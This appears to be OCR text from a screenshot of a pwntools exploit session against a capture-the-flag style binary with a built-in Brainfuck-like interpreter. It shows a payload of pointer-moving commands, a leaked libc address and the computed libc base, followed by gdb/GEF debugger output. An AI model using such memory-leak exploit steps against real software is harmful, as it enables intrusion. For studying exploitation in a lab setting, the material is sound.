 b'1. Play game\n'
b'2. Read MOTD\n'
b'3. Some language interpreter\n'
b'Your choice: '
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x13 bytes:
b'Enter source code: '
[DEBUG] Sent 0x250 bytes:
b'>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
+++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++
>>>>>++++++++++++++++>>>>>>>>++++++++
+++++++++++++++++++++++++++++++++++++
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[DEBUG] Received 0x17 bytes:
b'Your score: 1431667343\n'
[DEBUG] Received 0x7 bytes:
00000000 d0 d0 34 55 55 15 0a
00000007
[*] Libc leak: 0x15555534d0d0
[*] Libc base: 0x1555552eb000
[*] Switching to interactive mode
[DEBUG] Received 0x44 bytes:
b'1. Play game\n'
b'2. Read MOTD\n'
b'3. Some language interpreter\n'
b'Your choice: '
1. Play game
2. Read MOTD
3. Some language interpreter
Your choice: $
C:\Windows\system32\wsl.exe
0x555555555875 sub rsp, 0x20
0x555555555879 mov rax, QWORD PTR
0x555555555882 mov QWORD PTR [rbp
0x555555555886 xor eax, eax
0x555555555888 mov edi, 0x3c
[#0] Id 1, Name: "game_patched", stopped 0x555555555872
[#0] 0x555555555872 → mov rbp, rsp
[#1] 0x7fffffffe0e8 → rex.WB jrcxz 0x7fffffffe0ea
gef➤ c
Continuing.
[Detaching after fork from child process 3668]
gef➤